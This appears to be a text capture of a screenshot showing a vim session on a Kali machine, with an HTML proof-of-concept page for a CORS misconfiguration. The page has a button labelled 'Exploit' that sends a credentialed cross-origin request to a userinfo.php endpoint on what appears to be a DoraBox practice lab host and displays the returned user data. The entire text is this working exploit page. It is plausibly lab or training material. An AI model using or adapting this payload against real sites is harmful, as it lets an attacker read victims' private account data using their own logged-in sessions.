 kyle — root@kali: ~ — ssh root@192.168.7.27 — 80×24
<!DOCTYPE html>
<html>
<body>
div id="demo">
<button type="button" onclick="cors()">Exploit</button>
</div>

<script>
function cors() {
  var xhttp = new XMLHttpRequest();
  xhttp.onreadystatechange = function() {
    if (this.readyState == 4 && this.status == 200) {
      document.getElementById("demo").innerHTML = alert(this.responseText);
    }
  };
  xhttp.open("GET", "http://106.13.42.155:91/DoraBox/csrf/userinfo.php", true);
  xhttp.withCredentials = true;
  xhttp.send();
}
</script>
</body>
</html>
~
-- 插入 --                                                     17,32        全部